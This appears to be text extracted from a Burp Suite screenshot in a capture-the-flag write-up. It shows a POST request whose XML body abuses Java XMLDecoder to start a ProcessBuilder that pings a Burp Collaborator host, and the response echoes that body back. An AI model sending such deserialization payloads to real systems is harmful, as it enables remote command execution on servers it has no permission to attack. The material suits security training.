 Request
Pretty Raw \n Actions
1 POST /test HTTP/1.1
2 Host: web1.2020.ctf.cyhub.am
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-type: text/xml
10 Content-Length: 443
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <java>
14 <object class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="2" >
16 <void index="0">
17 <string>
ping
</string>
18 </void>
19
20 <void index="1">
21 <string>
tfchsio6wkby0jz9r3dfggcl9cf23r.burpcollaborator.net
</string>
22 </void>
23 </array>
24 <void method="start"/>
25 </object>
26 </java>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Dec 2020 13:51:40 GMT
3 Content-length: 443
4
5 <?xml version="1.0" encoding="UTF-8"?>
6 <java>
7 <object class="java.lang.ProcessBuilder">
8 <array class="java.lang.String" length="2" >
9 <void index="0">
10 <string>
ping
</string>
11 </void>
12
13 <void index="1">
14 <string>
tfchsio6wkby0jz9r3dfggcl9cf23r.burpcollaborator.net
</string>
15 </void>
16 </array>
17 <void method="start"/>
18 </object>
19 </java>